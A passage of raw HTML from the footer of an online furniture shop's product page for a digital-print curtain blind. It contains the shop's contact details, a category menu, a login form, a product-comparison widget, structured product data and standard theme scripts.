											<a href="https://shfcollection.com/terms-and-conditions">

											<span class="elementor-icon-list-text">Terms &amp; Conditions </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/privacy-policy">

											<span class="elementor-icon-list-text"> Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/about-us">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d5ecaad" data-id="d5ecaad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ef9be9 elementor-widget elementor-widget-heading" data-id="0ef9be9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACT US</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b9ebaf1 elementor-widget elementor-widget-text-editor" data-id="b9ebaf1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Address:</strong> 38 B 1 PIA Main Boulevard, Block B 1 PIA Society, Lahore, Punjab 54770</p>								</div>
				</div>
				<div class="elementor-element elementor-element-01dc10b elementor-widget elementor-widget-text-editor" data-id="01dc10b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>Support:</strong>  <a href="tel:+923350936260">03350936260</a>								</div>
				</div>
				<div class="elementor-element elementor-element-d30c613 elementor-widget elementor-widget-text-editor" data-id="d30c613" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>Support:</strong>  <a href="tel:+923034062960
">03034062960
</a>								</div>
				</div>
				<div class="elementor-element elementor-element-0570e17 elementor-widget elementor-widget-text-editor" data-id="0570e17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection#dfacaaafafb0adab9facb7b9bcb0b3b3babcabb6b0b1f1bcb0b2"><span class="__cf_email__" data-cfemail="e794929797889593a7948f8184888b8b8284938e8889c984888a">[email&#160;protected]</span></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7364381 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7364381" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ac70cc" data-id="6ac70cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a2b4a2 color-primary elementor-widget elementor-widget-text-editor" data-id="0a2b4a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2022- 2025 SHF Collection. All Rights Reserved. Designed By <a href="https://webiconz.com/" target="_blank" rel="noopener">Webiconz Technologies</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4bdc645" data-id="4bdc645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-370884e elementor-widget elementor-widget-image" data-id="370884e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="333" height="28"   alt="" data-srcset="https://shfcollection.com/wp-content/uploads/2020/02/payment.png 333w, https://shfcollection.com/wp-content/uploads/2020/02/payment-300x25.png 300w"  data-src="https://shfcollection.com/wp-content/uploads/2020/02/payment.png" data-sizes="(max-width: 333px) 100vw, 333px" class="attachment-full size-full wp-image-4184 lazyload" src="[data-uri]" /><noscript><img width="333" height="28" src="https://shfcollection.com/wp-content/uploads/2020/02/payment.png" class="attachment-full size-full wp-image-4184" alt="" srcset="https://shfcollection.com/wp-content/uploads/2020/02/payment.png 333w, https://shfcollection.com/wp-content/uploads/2020/02/payment-300x25.png 300w" sizes="(max-width: 333px) 100vw, 333px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        <div class="ekommart-handheld-footer-bar">
            <ul class="columns-4">
                                    <li class="shop">
                        <a href=""><span class="title">Shop</span></a>                    </li>
                                    <li class="my-account">
                        <a href="https://shfcollection.com/my-account/"><span class="title">My Account</span></a>                    </li>
                                    <li class="search">
                                <a href=""><span class="title">Search</span></a>
        <div class="site-search">
            <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://shfcollection.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>        </div>
                            </li>
                                    <li class="wishlist">
                                    <a class="footer-wishlist" href="https://shfcollection.com/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">1</span>
            </a>
                                </li>
                            </ul>
        </div>
        
        <section class="ekommart-sticky-add-to-cart">
            <div class="col-full">
                <div class="ekommart-sticky-add-to-cart__content">
                    <img width="300" height="300"   alt="SHF-Digital Print-677" data-src="https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SHF-Digital Print-677" /></noscript>                    <div class="ekommart-sticky-add-to-cart__content-product-info">
						<span class="ekommart-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>SHF-Digital Print-677</strong></span>
                        <span class="ekommart-sticky-add-to-cart__content-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>36,000.00</span></del> <span class="screen-reader-text">Original price was: &#8360;36,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>24,700.00</span></ins><span class="screen-reader-text">Current price is: &#8360;24,700.00.</span></span>
                                            </div>
                    <a href="/product/shf-digital-print-677/?add-to-cart=15084" class="ekommart-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .ekommart-sticky-add-to-cart -->
        
    </div><!-- #page -->
        
        <div class="account-wrap" style="display: none;">
            <div class="account-inner ">
                
        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://shfcollection.com/wp-login.php?action=register"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="ekommart-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="ekommart_login">
            <input type="hidden" id="security-login" name="security-login" value="0d980a3be7" /><input type="hidden" name="_wp_http_referer" value="/product/shf-digital-print-677/" />        </form>
        <div class="login-form-bottom">
            <a href="https://shfcollection.com/my-account/lost-password/" class="lostpass-link" title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="ekommart-mobile-nav">
                <a href="#" class="mobile-nav-close"><i class="ekommart-icon-times"></i></a>
                        <nav class="mobile-navigation" aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-all-departments-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15652"><a href="https://shfcollection.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8027"><a href="https://shfcollection.com/?product_cat=offers-promotions">Offers &#038; Promotions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8212"><a href="https://shfcollection.com/?product_cat=eid-sale">Eid Sale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8213"><a href="https://shfcollection.com/?product_cat=new-arrivals-furniture">New Arrivals Furniture</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8214"><a href="https://shfcollection.com/?product_cat=featured-products">Featured Products</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8216"><a href="https://shfcollection.com/?product_cat=same-day-delivery-furniture-in-lahore">Same Day Delivery Furniture In Lahore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://shfcollection.com/?product_cat=office-outdoor-furniture-deals">Office &#038; Outdoor furniture Deals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8218"><a href="https://shfcollection.com/?product_cat=pakistans-independence-day-14-august-sale-on-furniture">Pakistan&#8217;s Independence Day 14 August Sale On Furniture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029"><a href="https://shfcollection.com/?product_cat=beds">Beds</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8225"><a href="https://shfcollection.com/product-category/beds/classic-beds/">Classic Beds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8236"><a href="https://shfcollection.com/product-category/beds/semi-classic-beds/">Semi Classic Beds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8237"><a href="https://shfcollection.com/product-category/beds/modern-beds-in-pakistan/">Modern Beds In Pakistan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8036"><a href="https://shfcollection.com/?product_cat=sofas">Sofas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8241"><a href="https://shfcollection.com/product-category/sofas/sofa-cum-bed/">Sofa cum Bed</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8242"><a href="https://shfcollection.com/product-category/sofas/waiting-room-sofas/">Waiting Room Sofas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8246"><a href="https://shfcollection.com/product-category/sofas/drawing-room-sofas/">Drawing Room Sofas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8244"><a href="https://shfcollection.com/product-category/sofas/couch/">Couch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8247"><a href="https://shfcollection.com/product-category/sofas/l-shape-sofas/">L-Shape Sofas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8248"><a href="https://shfcollection.com/product-category/sofas/lounge-sofas/">Lounge Sofas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8243"><a href="https://shfcollection.com/product-category/sofas/bedroom-sofas/">Bedroom Sofas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8245"><a href="https://shfcollection.com/product-category/sofas/diwan-sofa-design-for-modern-homes/">Diwan Sofa Design For Modern Homes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8037"><a href="https://shfcollection.com/?product_cat=tables">Tables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8249"><a href="https://shfcollection.com/product-category/tables/center-tables/">Center Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8250"><a href="https://shfcollection.com/product-category/tables/chester-tables/">Chester Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8251"><a href="https://shfcollection.com/product-category/tables/corner-tables/">Corner Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8252"><a href="https://shfcollection.com/product-category/tables/dining-tables/">Dining Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8253"><a href="https://shfcollection.com/product-category/tables/dressing-tables/">Dressing Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8254"><a href="https://shfcollection.com/product-category/tables/led-media-tables-rack-wall/">Led Media Tables Rack Wall</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8258"><a href="https://shfcollection.com/product-category/tables/tea-trolley-tables/">Tea Trolley Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8259"><a href="https://shfcollection.com/product-category/tables/tray-tables/">Tray Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8257"><a href="https://shfcollection.com/product-category/tables/study-tables/">Study Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8255"><a href="https://shfcollection.com/product-category/tables/nest-table/">Nest Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8256"><a href="https://shfcollection.com/product-category/tables/other-tables/">Other Tables</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8031"><a href="https://shfcollection.com/?product_cat=home-and-decor">Home and Decor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8028"><a href="https://shfcollection.com/?product_cat=curtain-cloth">Curtain Cloth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8267"><a href="https://shfcollection.com/product-category/tables/led-media-tables-rack-wall/">Led Media Tables Rack Wall</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8030"><a href="https://shfcollection.com/?product_cat=chairs">Chairs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8272"><a href="https://shfcollection.com/product-category/chairs/bedroom-chairs/">Bedroom Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8275"><a href="https://shfcollection.com/product-category/chairs/dining-room-chairs/">Dining Room Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8277"><a href="https://shfcollection.com/product-category/chairs/other-chairs/">Other Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8278"><a href="https://shfcollection.com/product-category/chairs/tvlounge-chairs/">TV Lounge Chairs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8032"><a href="https://shfcollection.com/?product_cat=kids-furniture">Kids Furniture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8281"><a href="https://shfcollection.com/product-category/kids-furniture/car-beds/">Car Beds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8280"><a href="https://shfcollection.com/product-category/kids-furniture/bunk-bed/">Bunk Bed</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8283"><a href="https://shfcollection.com/product-category/kids-furniture/kids-room-sofas/">Kids Room Sofas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8282"><a href="https://shfcollection.com/product-category/kids-furniture/kids-beds/">Kids Beds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8279"><a href="https://shfcollection.com/product-category/kids-furniture/bean-bags/">Bean Bags</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8034"><a href="https://shfcollection.com/?product_cat=office-furniture">Office Furniture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8284"><a href="https://shfcollection.com/product-category/office-furniture/bar-stools/">Bar stools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8285"><a href="https://shfcollection.com/product-category/office-furniture/office-chairs/">Office Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8286"><a href="https://shfcollection.com/product-category/office-furniture/office-tables/">Office Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8287"><a href="https://shfcollection.com/product-category/office-furniture/waiting-chairs/">Waiting Chairs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8035"><a href="https://shfcollection.com/?product_cat=outdoor-furniture">Outdoor Furniture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8288"><a href="https://shfcollection.com/product-category/outdoor-furniture/outdoor-chairs/">Outdoor Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8289"><a href="https://shfcollection.com/product-category/outdoor-furniture/outdoor-sofas/">Outdoor Sofas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8290"><a href="https://shfcollection.com/product-category/outdoor-furniture/outdoor-tables/">Outdoor Tables</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8292"><a href="https://shfcollection.com/product-category/kitchen-furniture/">Kitchen Furniture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8295"><a href="https://shfcollection.com/product-category/curtains/curtain-cloth/">Curtain Cloth</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8293"><a href="https://shfcollection.com/product-category/curtains/curtain-cloth/sofa-fabric-designs/">Sofa Fabric Designs</a></li>
</ul>
</li>
</ul></div>        </nav>
                <div class="ekommart-social">
            <ul>
                
            </ul>
        </div>
                    </div>
            <div class="ekommart-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="ekommart-icon-times-circle"></i></a>
                            <div class="site-search">
                <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://shfcollection.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-3">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-3" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
                        </div>
        </div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ekommart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div dir="ltr" class="floating-menu notranslate float-menu-1" style="--fm-link-duration:400;--fm-z-index:999999999;" data-float-menu="{&quot;position&quot;:[&quot;right&quot;,&quot;center&quot;],&quot;appearance&quot;:{&quot;shape&quot;:&quot;-square&quot;,&quot;sideSpace&quot;:true,&quot;buttonSpace&quot;:true,&quot;subSpace&quot;:true},&quot;mobile&quot;:[480,24,15,0,12],&quot;label&quot;:{&quot;off&quot;:true},&quot;mobileRules&quot;:true,&quot;remove&quot;:true}"><ul class="fm-bar"><li class='fm-item' style='--fm-color:#ffffff;--fm-background:rgb(59,89,152);--fm-hover-color:#ffffff;--fm-hover-background:rgb(59,89,152);'><a class="fm-link" href="https://web.facebook.com/shfcollection111" target="_blank"><span class="fm-icon"><span class="fab fa-facebook"></span></span><span class="fm-label">Facebook</span></a></li><li class='fm-item' style='--fm-color:#ffffff;--fm-background:rgb(255,0,0);--fm-hover-color:#ffffff;--fm-hover-background:rgb(255,0,0);'><a class="fm-link" href="https://www.youtube.com/channel/UCqAmuuDYON49I_AaqL5dWJQ" target="_blank"><span class="fm-icon"><span class="fab fa-youtube"></span></span><span class="fm-label">YouTube</span></a></li><li class='fm-item' style='--fm-color:#ffffff;--fm-background:rgb(63,114,155);--fm-hover-color:#ffffff;--fm-hover-background:rgb(63,114,155);'><a id="Instagram-icon-f" class="fm-link Instagram-icon-f" rel="Instagram-icon-f" href="https://www.instagram.com/shfcollection01/" target="_blank"><span class="fm-icon"><span class="fab fa-instagram"></span></span><span class="fm-label">Instagram</span></a></li><li class='fm-item' style='--fm-color:#ffffff;--fm-background:rgb(37,211,102);--fm-hover-color:#ffffff;--fm-hover-background:rgb(37,211,102);'><a id="WhatsApp-8734" class="fm-link WhatsApp-8734" rel="WhatsApp-8734" href="https://wa.link/vjeyf4" target="_self"><span class="fm-icon"><span class="fab fa-whatsapp"></span></span><span class="fm-label">WhatsApp</span></a></li><li class='fm-item' style='--fm-color:#ffffff;--fm-background:rgb(0,0,0);--fm-hover-color:#ffffff;--fm-hover-background:rgb(0,0,0);'><a class="fm-link" href="/cdn-cgi/l/email-protection#e794929797889593a7948f8184888b8b8284938e8889c984888a" target="_blank"><span class="fm-icon"><span class="fas fa-envelope"></span></span><span class="fm-label">Email</span></a></li><li class='fm-item' style='--fm-color:#ffffff;--fm-background:rgb(0,0,0);--fm-hover-color:#ffffff;--fm-hover-background:rgb(0,0,0);'><a class="fm-link" href="tel:+923144224396" target="_self"><span class="fm-icon"><span class="fas fa-phone-volume"></span></span><span class="fm-label">Call Now</span></a></li></ul></div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="11xz" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="cirk" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kqun" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="c29w" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="8wjx" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="fp2x" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ak5n" checked/><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tkbk" checked/><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="vw2g" checked/><span class="move">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="r07f" checked/><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="on9p" checked/><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="fu6c" checked/><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://shfcollection.com/product/shf-digital-print-677/#product","name":"SHF-Digital Print-677","url":"https://shfcollection.com/product/shf-digital-print-677/","description":"Curtain blind in digital print","image":{"@id":"https://shfcollection.com/product/shf-digital-print-677/#primaryimage"},"sku":"k987654995","offers":[{"@type":"Offer","priceSpecification":{"0":{"@type":"UnitPriceSpecification","price":"24700.00","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"},"1":{"@type":"UnitPriceSpecification","price":"36000.00","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31","priceType":"https://schema.org/ListPrice"},"@type":"PriceSpecification"},"availability":"https://schema.org/InStock","url":"https://shfcollection.com/product/shf-digital-print-677/","seller":{"@id":"https://shfcollection.com/#organization"},"@id":"https://shfcollection.com/#/schema/offer/15084-0"}],"mainEntityOfPage":{"@id":"https://shfcollection.com/product/shf-digital-print-677/"},"brand":{"@type":"Brand","name":"Curtains"},"manufacturer":{"@type":"Organization","name":"simple"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
